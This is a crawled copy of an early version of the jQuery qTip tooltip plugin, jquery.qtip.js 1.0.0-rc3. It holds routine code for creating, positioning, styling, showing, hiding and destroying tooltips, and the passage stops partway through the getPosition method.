}

--- FILE ---
content_type: application/javascript
request_url: https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.qtip.js
body_size: 22044
content:
/*!
 * jquery.qtip. The jQuery tooltip plugin
 *
 * Copyright (c) 2009 Craig Thompson
 * http://craigsworks.com
 *
 * Licensed under MIT
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Launch  : February 2009
 * Version : 1.0.0-rc3
 * Released: Tuesday 12th May, 2009 - 00:00
 * Debug: jquery.qtip.debug.js
 */
(function ($) {
    // Implementation
    $.fn.qtip = function (options, blanket) {
        var i, id, interfaces, opts, obj, command, config, api;

        // Return API / Interfaces if requested
        if (typeof options == 'string') {
            // Make sure API data exists if requested
            if (typeof $(this).data('qtip') !== 'object')
                $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.NO_TOOLTIP_PRESENT, false);

            // Return requested object
            if (options == 'api')
                return $(this).data('qtip').interfaces[$(this).data('qtip').current];
            else if (options == 'interfaces')
                return $(this).data('qtip').interfaces;
        }

        // Validate provided options
        else {
            // Set null options object if no options are provided
            if (!options) options = {};

            // Sanitize option data
            if (typeof options.content !== 'object' || (options.content.jquery && options.content.length > 0)) options.content = { text: options.content };
            if (typeof options.content.title !== 'object') options.content.title = { text: options.content.title };
            if (typeof options.position !== 'object') options.position = { corner: options.position };
            if (typeof options.position.corner !== 'object') options.position.corner = { target: options.position.corner, tooltip: options.position.corner };
            if (typeof options.show !== 'object') options.show = { when: options.show };
            if (typeof options.show.when !== 'object') options.show.when = { event: options.show.when };
            if (typeof options.show.effect !== 'object') options.show.effect = { type: options.show.effect };
            if (typeof options.hide !== 'object') options.hide = { when: options.hide };
            if (typeof options.hide.when !== 'object') options.hide.when = { event: options.hide.when };
            if (typeof options.hide.effect !== 'object') options.hide.effect = { type: options.hide.effect };
            if (typeof options.style !== 'object') options.style = { name: options.style };
            options.style = sanitizeStyle(options.style);

            // Build main options object
            opts = $.extend(true, {}, $.fn.qtip.defaults, options);

            // Inherit all style properties into one syle object and include original options
            opts.style = buildStyle.call({ options: opts }, opts.style);
            opts.user = $.extend(true, {}, options);
        };

        // Iterate each matched element
        return $(this).each(function () // Return original elements as per jQuery guidelines
        {
            // Check for API commands
            if (typeof options == 'string') {
                command = options.toLowerCase();
                interfaces = $(this).qtip('interfaces');

                // Make sure API data exists$('.qtip').qtip('destroy')
                if (typeof interfaces == 'object') {
                    // Check if API call is a BLANKET DESTROY command
                    if (blanket === true && command == 'destroy')
                        while (interfaces.length > 0) interfaces[interfaces.length - 1].destroy();

                    // API call is not a BLANKET DESTROY command
                    else {
                        // Check if supplied command effects this tooltip only (NOT BLANKET)
                        if (blanket !== true) interfaces = [$(this).qtip('api')];

                        // Execute command on chosen qTips
                        for (i = 0; i < interfaces.length; i++) {
                            // Destroy command doesn't require tooltip to be rendered
                            if (command == 'destroy') interfaces[i].destroy();

                            // Only call API if tooltip is rendered and it wasn't a destroy call
                            else if (interfaces[i].status.rendered === true) {
                                if (command == 'show') interfaces[i].show();
                                else if (command == 'hide') interfaces[i].hide();
                                else if (command == 'focus') interfaces[i].focus();
                                else if (command == 'disable') interfaces[i].disable(true);
                                else if (command == 'enable') interfaces[i].disable(false);
                            };
                        };
                    };
                };
            }

            // No API commands, continue with qTip creation
            else {
                // Create unique configuration object
                config = $.extend(true, {}, opts);
                config.hide.effect.length = opts.hide.effect.length;
                config.show.effect.length = opts.show.effect.length;

                // Sanitize target options
                if (config.position.container === false) config.position.container = $(document.body);
                if (config.position.target === false) config.position.target = $(this);
                if (config.show.when.target === false) config.show.when.target = $(this);
                if (config.hide.when.target === false) config.hide.when.target = $(this);

                // Determine tooltip ID (Reuse array slots if possible)
                id = $.fn.qtip.interfaces.length;
                for (i = 0; i < id; i++) {
                    if (typeof $.fn.qtip.interfaces[i] == 'undefined') { id = i; break; };
                };

                // Instantiate the tooltip
                obj = new qTip($(this), config, id);

                // Add API references
                $.fn.qtip.interfaces[id] = obj;

                // Check if element already has qTip data assigned
                if (typeof $(this).data('qtip') == 'object') {
                    // Set new current interface id
                    if (typeof $(this).attr('qtip') === 'undefined')
                        $(this).data('qtip').current = $(this).data('qtip').interfaces.length;

                    // Push new API interface onto interfaces array
                    $(this).data('qtip').interfaces.push(obj);
                }

                // No qTip data is present, create now
                else $(this).data('qtip', { current: 0, interfaces: [obj] });

                // If prerendering is disabled, create tooltip on showEvent
                if (config.content.prerender === false && config.show.when.event !== false && config.show.ready !== true) {
                    config.show.when.target.bind(config.show.when.event + '.qtip-' + id + '-create', { qtip: id }, function (event) {
                        // Retrieve API interface via passed qTip Id
                        api = $.fn.qtip.interfaces[event.data.qtip];

                        // Unbind show event and cache mouse coords
                        api.options.show.when.target.unbind(api.options.show.when.event + '.qtip-' + event.data.qtip + '-create');
                        api.cache.mouse = { x: event.pageX, y: event.pageY };

                        // Render tooltip and start the event sequence
                        construct.call(api);
                        api.options.show.when.target.trigger(api.options.show.when.event);
                    });
                }

                // Prerendering is enabled, create tooltip now
                else {
                    // Set mouse position cache to top left of the element
                    obj.cache.mouse = {
                        x: config.show.when.target.offset().left,
                        y: config.show.when.target.offset().top
                    };

                    // Construct the tooltip
                    construct.call(obj);
                }
            };
        });
    };

    // Instantiator
    function qTip(target, options, id) {
        // Declare this reference
        var self = this;

        // Setup class attributes
        self.id = id;
        self.options = options;
        self.status = {
            animated: false,
            rendered: false,
            disabled: false,
            focused: false
        };
        self.elements = {
            target: target.addClass(self.options.style.classes.target),
            tooltip: null,
            wrapper: null,
            content: null,
            contentWrapper: null,
            title: null,
            button: null,
            tip: null,
            bgiframe: null
        };
        self.cache = {
            mouse: {},
            position: {},
            toggle: 0
        };
        self.timers = {};

        // Define exposed API methods
        $.extend(self, self.options.api,
            {
                show: function (event) {
                    var returned, solo;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'show');

                    // Only continue if element is visible
                    if (self.elements.tooltip.css('display') !== 'none') return self;

                    // Clear animation queue
                    self.elements.tooltip.stop(true, false);

                    // Call API method and if return value is false, halt
                    returned = self.beforeShow.call(self, event);
                    if (returned === false) return self;

                    // Define afterShow callback method
                    function afterShow() {
                        // Call API method and focus if it isn't static
                        if (self.options.position.type !== 'static') self.focus();
                        self.onShow.call(self, event);

                        // Prevent antialias from disappearing in IE7 by removing filter attribute
                        if ($.browser.msie) self.elements.tooltip.get(0).style.removeAttribute('filter');
                    };

                    // Maintain toggle functionality if enabled
                    self.cache.toggle = 1;

                    // Update tooltip position if it isn't static
                    if (self.options.position.type !== 'static')
                        self.updatePosition(event, (self.options.show.effect.length > 0));

                    // Hide other tooltips if tooltip is solo
                    if (typeof self.options.show.solo == 'object') solo = $(self.options.show.solo);
                    else if (self.options.show.solo === true) solo = $('div.qtip').not(self.elements.tooltip);
                    if (solo) solo.each(function () { if ($(this).qtip('api').status.rendered === true) $(this).qtip('api').hide(); });

                    // Show tooltip
                    if (typeof self.options.show.effect.type == 'function') {
                        self.options.show.effect.type.call(self.elements.tooltip, self.options.show.effect.length);
                        self.elements.tooltip.queue(function () { afterShow(); $(this).dequeue(); });
                    }
                    else {
                        switch (self.options.show.effect.type.toLowerCase()) {
                            case 'fade':
                                self.elements.tooltip.fadeIn(self.options.show.effect.length, afterShow);
                                break;
                            case 'slide':
                                self.elements.tooltip.slideDown(self.options.show.effect.length, function () {
                                    afterShow();
                                    if (self.options.position.type !== 'static') self.updatePosition(event, true);
                                });
                                break;
                            case 'grow':
                                self.elements.tooltip.show(self.options.show.effect.length, afterShow);
                                break;
                            default:
                                self.elements.tooltip.show(null, afterShow);
                                break;
                        };

                        // Add active class to tooltip
                        self.elements.tooltip.addClass(self.options.style.classes.active);
                    };

                    // Log event and return
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_SHOWN, 'show');
                },

                hide: function (event) {
                    var returned;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'hide');

                    // Only continue if element is visible
                    else if (self.elements.tooltip.css('display') === 'none') return self;

                    // Stop show timer and animation queue
                    clearTimeout(self.timers.show);
                    self.elements.tooltip.stop(true, false);

                    // Call API method and if return value is false, halt
                    returned = self.beforeHide.call(self, event);
                    if (returned === false) return self;

                    // Define afterHide callback method
                    function afterHide() { self.onHide.call(self, event); };

                    // Maintain toggle functionality if enabled
                    self.cache.toggle = 0;

                    // Hide tooltip
                    if (typeof self.options.hide.effect.type == 'function') {
                        self.options.hide.effect.type.call(self.elements.tooltip, self.options.hide.effect.length);
                        self.elements.tooltip.queue(function () { afterHide(); $(this).dequeue(); });
                    }
                    else {
                        switch (self.options.hide.effect.type.toLowerCase()) {
                            case 'fade':
                                self.elements.tooltip.fadeOut(self.options.hide.effect.length, afterHide);
                                break;
                            case 'slide':
                                self.elements.tooltip.slideUp(self.options.hide.effect.length, afterHide);
                                break;
                            case 'grow':
                                self.elements.tooltip.hide(self.options.hide.effect.length, afterHide);
                                break;
                            default:
                                self.elements.tooltip.hide(null, afterHide);
                                break;
                        };

                        // Remove active class to tooltip
                        self.elements.tooltip.removeClass(self.options.style.classes.active);
                    };

                    // Log event and return
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_HIDDEN, 'hide');
                },

                updatePosition: function (event, animate) {
                    var i, target, tooltip, coords, mapName, imagePos, newPosition, ieAdjust, ie6Adjust, borderAdjust, mouseAdjust, offset, curPosition, returned

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updatePosition');

                    // If tooltip is static, return
                    else if (self.options.position.type == 'static')
                        return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.CANNOT_POSITION_STATIC, 'updatePosition');

                    // Define property objects
                    target = {
                        position: { left: 0, top: 0 },
                        dimensions: { height: 0, width: 0 },
                        corner: self.options.position.corner.target
                    };
                    tooltip = {
                        position: self.getPosition(),
                        dimensions: self.getDimensions(),
                        corner: self.options.position.corner.tooltip
                    };

                    // Target is an HTML element
                    if (self.options.position.target !== 'mouse') {
                        // If the HTML element is AREA, calculate position manually
                        if (self.options.position.target.get(0).nodeName.toLowerCase() == 'area') {
                            // Retrieve coordinates from coords attribute and parse into integers
                            coords = self.options.position.target.attr('coords').split(',');
                            for (i = 0; i < coords.length; i++) coords[i] = parseInt(coords[i]);

                            // Setup target position object
                            mapName = self.options.position.target.parent('map').attr('name');
                            imagePos = $('img[usemap="#' + mapName + '"]:first').offset();
                            target.position = {
                                left: Math.floor(imagePos.left + coords[0]),
                                top: Math.floor(imagePos.top + coords[1])
                            };

                            // Determine width and height of the area
                            switch (self.options.position.target.attr('shape').toLowerCase()) {
                                case 'rect':
                                    target.dimensions = {
                                        width: Math.ceil(Math.abs(coords[2] - coords[0])),
                                        height: Math.ceil(Math.abs(coords[3] - coords[1]))
                                    };
                                    break;

                                case 'circle':
                                    target.dimensions = {
                                        width: coords[2] + 1,
                                        height: coords[2] + 1
                                    };
                                    break;

                                case 'poly':
                                    target.dimensions = {
                                        width: coords[0],
                                        height: coords[1]
                                    };

                                    for (i = 0; i < coords.length; i++) {
                                        if (i % 2 == 0) {
                                            if (coords[i] > target.dimensions.width)
                                                target.dimensions.width = coords[i];
                                            if (coords[i] < coords[0])
                                                target.position.left = Math.floor(imagePos.left + coords[i]);
                                        }
                                        else {
                                            if (coords[i] > target.dimensions.height)
                                                target.dimensions.height = coords[i];
                                            if (coords[i] < coords[1])
                                                target.position.top = Math.floor(imagePos.top + coords[i]);
                                        };
                                    };

                                    target.dimensions.width = target.dimensions.width - (target.position.left - imagePos.left);
                                    target.dimensions.height = target.dimensions.height - (target.position.top - imagePos.top);
                                    break;

                                default:
                                    return $.fn.qtip.log.error.call(self, 4, $.fn.qtip.constants.INVALID_AREA_SHAPE, 'updatePosition');
                                    break;
                            };

                            // Adjust position by 2 pixels (Positioning bug?)
                            target.dimensions.width -= 2; target.dimensions.height -= 2;
                        }

                        // Target is the document
                        else if (self.options.position.target.add(document.body).length === 1) {
                            target.position = { left: $(document).scrollLeft(), top: $(document).scrollTop() };
                            target.dimensions = { height: $(window).height(), width: $(window).width() };
                        }

                        // Target is a regular HTML element, find position normally
                        else {
                            // Check if the target is another tooltip. If its animated, retrieve position from newPosition data
                            if (typeof self.options.position.target.attr('qtip') !== 'undefined')
                                target.position = self.options.position.target.qtip('api').cache.position;
                            else
                                target.position = self.options.position.target.offset();

                            // Setup dimensions objects
                            target.dimensions = {
                                height: self.options.position.target.outerHeight(),
                                width: self.options.position.target.outerWidth()
                            };
                        };

                        // Calculate correct target corner position
                        newPosition = $.extend({}, target.position);
                        if (target.corner.search(/right/i) !== -1)
                            newPosition.left += target.dimensions.width;

                        if (target.corner.search(/bottom/i) !== -1)
                            newPosition.top += target.dimensions.height;

                        if (target.corner.search(/((top|bottom)Middle)|center/) !== -1)
                            newPosition.left += (target.dimensions.width / 2);

                        if (target.corner.search(/((left|right)Middle)|center/) !== -1)
                            newPosition.top += (target.dimensions.height / 2);
                    }

                    // Mouse is the target, set position to current mouse coordinates
                    else {
                        // Setup target position and dimensions objects
                        target.position = newPosition = { left: self.cache.mouse.x, top: self.cache.mouse.y };
                        target.dimensions = { height: 1, width: 1 };
                    };

                    // Calculate correct target corner position
                    if (tooltip.corner.search(/right/i) !== -1)
                        newPosition.left -= tooltip.dimensions.width;

                    if (tooltip.corner.search(/bottom/i) !== -1)
                        newPosition.top -= tooltip.dimensions.height;

                    if (tooltip.corner.search(/((top|bottom)Middle)|center/) !== -1)
                        newPosition.left -= (tooltip.dimensions.width / 2);

                    if (tooltip.corner.search(/((left|right)Middle)|center/) !== -1)
                        newPosition.top -= (tooltip.dimensions.height / 2);

                    // Setup IE adjustment variables (Pixel gap bugs)
                    ieAdjust = ($.browser.msie) ? 1 : 0; // And this is why I hate IE...
                    ie6Adjust = ($.browser.msie && parseInt($.browser.version.charAt(0)) === 6) ? 1 : 0; // ...and even more so IE6!

                    // Adjust for border radius
                    if (self.options.style.border.radius > 0) {
                        if (tooltip.corner.search(/Left/) !== -1)
                            newPosition.left -= self.options.style.border.radius;
                        else if (tooltip.corner.search(/Right/) !== -1)
                            newPosition.left += self.options.style.border.radius;

                        if (tooltip.corner.search(/Top/) !== -1)
                            newPosition.top -= self.options.style.border.radius;
                        else if (tooltip.corner.search(/Bottom/) !== -1)
                            newPosition.top += self.options.style.border.radius;
                    };

                    // IE only adjustments (Pixel perfect!)
                    if (ieAdjust) {
                        if (tooltip.corner.search(/top/) !== -1)
                            newPosition.top -= ieAdjust
                        else if (tooltip.corner.search(/bottom/) !== -1)
                            newPosition.top += ieAdjust

                        if (tooltip.corner.search(/left/) !== -1)
                            newPosition.left -= ieAdjust
                        else if (tooltip.corner.search(/right/) !== -1)
                            newPosition.left += ieAdjust

                        if (tooltip.corner.search(/leftMiddle|rightMiddle/) !== -1)
                            newPosition.top -= 1
                    };

                    // If screen adjustment is enabled, apply adjustments
                    if (self.options.position.adjust.screen === true)
                        newPosition = screenAdjust.call(self, newPosition, target, tooltip);

                    // If mouse is the target, prevent tooltip appearing directly under the mouse
                    if (self.options.position.target === 'mouse' && self.options.position.adjust.mouse === true) {
                        if (self.options.position.adjust.screen === true && self.elements.tip)
                            mouseAdjust = self.elements.tip.attr('rel');
                        else
                            mouseAdjust = self.options.position.corner.tooltip;

                        newPosition.left += (mouseAdjust.search(/right/i) !== -1) ? -6 : 6;
                        newPosition.top += (mouseAdjust.search(/bottom/i) !== -1) ? -6 : 6;
                    }

                    // Initiate bgiframe plugin in IE6 if tooltip overlaps a select box or object element
                    if (!self.elements.bgiframe && $.browser.msie && parseInt($.browser.version.charAt(0)) == 6) {
                        $('select, object').each(function () {
                            offset = $(this).offset();
                            offset.bottom = offset.top + $(this).height();
                            offset.right = offset.left + $(this).width();

                            if (newPosition.top + tooltip.dimensions.height >= offset.top
                                && newPosition.left + tooltip.dimensions.width >= offset.left)
                                bgiframe.call(self);
                        });
                    };

                    // Add user xy adjustments
                    newPosition.left += self.options.position.adjust.x;
                    newPosition.top += self.options.position.adjust.y;

                    // Set new tooltip position if its moved, animate if enabled
                    curPosition = self.getPosition();
                    if (newPosition.left != curPosition.left || newPosition.top != curPosition.top) {
                        // Call API method and if return value is false, halt
                        returned = self.beforePositionUpdate.call(self, event);
                        if (returned === false) return self;

                        // Cache new position
                        self.cache.position = newPosition;

                        // Check if animation is enabled
                        if (animate === true) {
                            // Set animated status
                            self.status.animated = true;

                            // Animate and reset animated status on animation end
                            self.elements.tooltip.animate(newPosition, 200, 'swing', function () { self.status.animated = false });
                        }

                        // Set new position via CSS
                        else self.elements.tooltip.css(newPosition);

                        // Call API method and log event if its not a mouse move
                        self.onPositionUpdate.call(self, event);
                        if (typeof event !== 'undefined' && event.type && event.type !== 'mousemove')
                            $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_POSITION_UPDATED, 'updatePosition');
                    };

                    return self;
                },

                updateWidth: function (newWidth) {
                    var hidden;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updateWidth');

                    // Make sure supplied width is a number and if not, return
                    else if (newWidth && typeof newWidth !== 'number')
                        return $.fn.qtip.log.error.call(self, 2, 'newWidth must be of type number', 'updateWidth');

                    // Setup elements which must be hidden during width update
                    hidden = self.elements.contentWrapper.siblings().add(self.elements.tip).add(self.elements.button);

                    // Calculate the new width if one is not supplied
                    if (!newWidth) {
                        // Explicit width is set
                        if (typeof self.options.style.width.value == 'number')
                            newWidth = self.options.style.width.value;

                        // No width is set, proceed with auto detection
                        else {
                            // Set width to auto initally to determine new width and hide other elements
                            self.elements.tooltip.css({ width: 'auto' });
                            hidden.hide();

                            // Set position and zoom to defaults to prevent IE hasLayout bug
                            if ($.browser.msie)
                                self.elements.wrapper.add(self.elements.contentWrapper.children()).css({ zoom: 'normal' });

                            // Set the new width
                            newWidth = self.getDimensions().width + 1;

                            // Make sure its within the maximum and minimum width boundries
                            if (!self.options.style.width.value) {
                                if (newWidth > self.options.style.width.max) newWidth = self.options.style.width.max
                                if (newWidth < self.options.style.width.min) newWidth = self.options.style.width.min
                            };
                        };
                    };

                    // Adjust newWidth by 1px if width is odd (IE6 rounding bug fix)
                    if (newWidth % 2 !== 0) newWidth -= 1;

                    // Set the new calculated width and unhide other elements
                    self.elements.tooltip.width(newWidth);
                    hidden.show();

                    // Set the border width, if enabled
                    if (self.options.style.border.radius) {
                        self.elements.tooltip.find('.qtip-betweenCorners').each(function (i) {
                            $(this).width(newWidth - (self.options.style.border.radius * 2));
                        })
                    };

                    // IE only adjustments
                    if ($.browser.msie) {
                        // Reset position and zoom to give the wrapper layout (IE hasLayout bug)
                        self.elements.wrapper.add(self.elements.contentWrapper.children()).css({ zoom: '1' });

                        // Set the new width
                        self.elements.wrapper.width(newWidth);

                        // Adjust BGIframe height and width if enabled
                        if (self.elements.bgiframe) self.elements.bgiframe.width(newWidth).height(self.getDimensions.height);
                    };

                    // Log event and return
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_WIDTH_UPDATED, 'updateWidth');
                },

                updateStyle: function (name) {
                    var tip, borders, context, corner, coordinates;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updateStyle');

                    // Return if style is not defined or name is not a string
                    else if (typeof name !== 'string' || !$.fn.qtip.styles[name])
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.STYLE_NOT_DEFINED, 'updateStyle');

                    // Set the new style object
                    self.options.style = buildStyle.call(self, $.fn.qtip.styles[name], self.options.user.style);

                    // Update initial styles of content and title elements
                    self.elements.content.css(jQueryStyle(self.options.style));
                    if (self.options.content.title.text !== false)
                        self.elements.title.css(jQueryStyle(self.options.style.title, true));

                    // Update CSS border colour
                    self.elements.contentWrapper.css({ borderColor: self.options.style.border.color });

                    // Update tip color if enabled
                    if (self.options.style.tip.corner !== false) {
                        if ($('<canvas>').get(0).getContext) {
                            // Retrieve canvas context and clear
                            tip = self.elements.tooltip.find('.qtip-tip canvas:first');
                            context = tip.get(0).getContext('2d');
                            context.clearRect(0, 0, 300, 300);

                            // Draw new tip
                            corner = tip.parent('div[rel]:first').attr('rel');
                            coordinates = calculateTip(corner, self.options.style.tip.size.width, self.options.style.tip.size.height);
                            drawTip.call(self, tip, coordinates, self.options.style.tip.color || self.options.style.border.color);
                        }
                        else if ($.browser.msie) {
                            // Set new fillcolor attribute
                            tip = self.elements.tooltip.find('.qtip-tip [nodeName="shape"]');
                            tip.attr('fillcolor', self.options.style.tip.color || self.options.style.border.color);
                        };
                    };

                    // Update border colors if enabled
                    if (self.options.style.border.radius > 0) {
                        self.elements.tooltip.find('.qtip-betweenCorners').css({ backgroundColor: self.options.style.border.color });

                        if ($('<canvas>').get(0).getContext) {
                            borders = calculateBorders(self.options.style.border.radius)
                            self.elements.tooltip.find('.qtip-wrapper canvas').each(function () {
                                // Retrieve canvas context and clear
                                context = $(this).get(0).getContext('2d');
                                context.clearRect(0, 0, 300, 300);

                                // Draw new border
                                corner = $(this).parent('div[rel]:first').attr('rel')
                                drawBorder.call(self, $(this), borders[corner],
                                    self.options.style.border.radius, self.options.style.border.color);
                            });
                        }
                        else if ($.browser.msie) {
                            // Set new fillcolor attribute on each border corner
                            self.elements.tooltip.find('.qtip-wrapper [nodeName="arc"]').each(function () {
                                $(this).attr('fillcolor', self.options.style.border.color)
                            });
                        };
                    };

                    // Log event and return
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_STYLE_UPDATED, 'updateStyle');
                },

                updateContent: function (content, reposition) {
                    var parsedContent, images, loadedImages;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updateContent');

                    // Make sure content is defined before update
                    else if (!content)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.NO_CONTENT_PROVIDED, 'updateContent');

                    // Call API method and set new content if a string is returned
                    parsedContent = self.beforeContentUpdate.call(self, content);
                    if (typeof parsedContent == 'string') content = parsedContent;
                    else if (parsedContent === false) return;

                    // Set position and zoom to defaults to prevent IE hasLayout bug
                    if ($.browser.msie) self.elements.contentWrapper.children().css({ zoom: 'normal' });

                    // Append new content if its a DOM array and show it if hidden
                    if (content.jquery && content.length > 0)
                        content.clone(true).appendTo(self.elements.content).show();

                    // Content is a regular string, insert the new content
                    else self.elements.content.html(content);

                    // Check if images need to be loaded before position is updated to prevent mis-positioning
                    images = self.elements.content.find('img[complete=false]');
                    if (images.length > 0) {
                        loadedImages = 0;
                        images.each(function (i) {
                            $('<img src="' + $(this).attr('src') + '" />')
                                .load(function () { if (++loadedImages == images.length) afterLoad(); });
                        });
                    }
                    else afterLoad();

                    function afterLoad() {
                        // Update the tooltip width
                        self.updateWidth();

                        // If repositioning is enabled, update positions
                        if (reposition !== false) {
                            // Update position if tooltip isn't static
                            if (self.options.position.type !== 'static')
                                self.updatePosition(self.elements.tooltip.is(':visible'), true);

                            // Reposition the tip if enabled
                            if (self.options.style.tip.corner !== false)
                                positionTip.call(self);
                        };
                    };

                    // Call API method and log event
                    self.onContentUpdate.call(self);
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_CONTENT_UPDATED, 'loadContent');
                },

                loadContent: function (url, data, method) {
                    var returned;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'loadContent');

                    // Call API method and if return value is false, halt
                    returned = self.beforeContentLoad.call(self);
                    if (returned === false) return self;

                    // Load content using specified request type
                    if (method == 'post')
                        $.post(url, data, setupContent);
                    else
                        $.get(url, data, setupContent);

                    function setupContent(content) {
                        // Call API method and log event
                        self.onContentLoad.call(self);
                        $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_CONTENT_LOADED, 'loadContent');

                        // Update the content
                        self.updateContent(content);
                    };

                    return self;
                },

                updateTitle: function (content) {
                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updateTitle');

                    // Make sure content is defined before update
                    else if (!content)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.NO_CONTENT_PROVIDED, 'updateTitle');

                    // Call API method and if return value is false, halt
                    returned = self.beforeTitleUpdate.call(self);
                    if (returned === false) return self;

                    // Set the new content and reappend the button if enabled
                    if (self.elements.button) self.elements.button = self.elements.button.clone(true);
                    self.elements.title.html(content)
                    if (self.elements.button) self.elements.title.prepend(self.elements.button);

                    // Call API method and log event
                    self.onTitleUpdate.call(self);
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_TITLE_UPDATED, 'updateTitle');
                },

                focus: function (event) {
                    var curIndex, newIndex, elemIndex, returned;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'focus');

                    else if (self.options.position.type == 'static')
                        return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.CANNOT_FOCUS_STATIC, 'focus');

                    // Set z-index variables
                    curIndex = parseInt(self.elements.tooltip.css('z-index'));
                    newIndex = 6000 + $('div.qtip[qtip]').length - 1;

                    // Only update the z-index if it has changed and tooltip is not already focused
                    if (!self.status.focused && curIndex !== newIndex) {
                        // Call API method and if return value is false, halt
                        returned = self.beforeFocus.call(self, event);
                        if (returned === false) return self;

                        // Loop through all other tooltips
                        $('div.qtip[qtip]').not(self.elements.tooltip).each(function () {
                            if ($(this).qtip('api').status.rendered === true) {
                                elemIndex = parseInt($(this).css('z-index'));

                                // Reduce all other tooltip z-index by 1
                                if (typeof elemIndex == 'number' && elemIndex > -1)
                                    $(this).css({ zIndex: parseInt($(this).css('z-index')) - 1 });

                                // Set focused status to false
                                $(this).qtip('api').status.focused = false;
                            }
                        })

                        // Set the new z-index and set focus status to true
                        self.elements.tooltip.css({ zIndex: newIndex });
                        self.status.focused = true;

                        // Call API method and log event
                        self.onFocus.call(self, event);
                        $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_FOCUSED, 'focus');
                    };

                    return self;
                },

                disable: function (state) {
                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'disable');

                    if (state) {
                        // Tooltip is not already disabled, proceed
                        if (!self.status.disabled) {
                            // Set the disabled flag and log event
                            self.status.disabled = true;
                            $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_DISABLED, 'disable');
                        }

                        // Tooltip is already disabled, inform user via log
                        else $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.TOOLTIP_ALREADY_DISABLED, 'disable');
                    }
                    else {
                        // Tooltip is not already enabled, proceed
                        if (self.status.disabled) {
                            // Reassign events, set disable status and log
                            self.status.disabled = false;
                            $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_ENABLED, 'disable');
                        }

                        // Tooltip is already enabled, inform the user via log
                        else $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.TOOLTIP_ALREADY_ENABLED, 'disable');
                    };

                    return self;
                },

                destroy: function () {
                    var i, returned, interfaces;

                    // Call API method and if return value is false, halt
                    returned = self.beforeDestroy.call(self);
                    if (returned === false) return self;

                    // Check if tooltip is rendered
                    if (self.status.rendered) {
                        // Remove event handlers and remove element
                        self.options.show.when.target.unbind('mousemove.qtip', self.updatePosition);
                        self.options.show.when.target.unbind('mouseout.qtip', self.hide);
                        self.options.show.when.target.unbind(self.options.show.when.event + '.qtip');
                        self.options.hide.when.target.unbind(self.options.hide.when.event + '.qtip');
                        self.elements.tooltip.unbind(self.options.hide.when.event + '.qtip');
                        self.elements.tooltip.unbind('mouseover.qtip', self.focus);
                        self.elements.tooltip.remove();
                    }

                    // Tooltip isn't yet rendered, remove render event
                    else self.options.show.when.target.unbind(self.options.show.when.event + '.qtip-create');

                    // Check to make sure qTip data is present on target element
                    if (typeof self.elements.target.data('qtip') == 'object') {
                        // Remove API references from interfaces object
                        interfaces = self.elements.target.data('qtip').interfaces;
                        if (typeof interfaces == 'object' && interfaces.length > 0) {
                            // Remove API from interfaces array
                            for (i = 0; i < interfaces.length - 1; i++)
                                if (interfaces[i].id == self.id) interfaces.splice(i, 1)
                        }
                    }
                    delete $.fn.qtip.interfaces[self.id];

                    // Set qTip current id to previous tooltips API if available
                    if (typeof interfaces == 'object' && interfaces.length > 0)
                        self.elements.target.data('qtip').current = interfaces.length - 1;
                    else
                        self.elements.target.removeData('qtip');

                    // Call API method and log destroy
                    self.onDestroy.call(self);
                    $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_DESTROYED, 'destroy');

                    return self.elements.target
                },

                getPosition: function () {
                    var show, offset;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'getPosition');

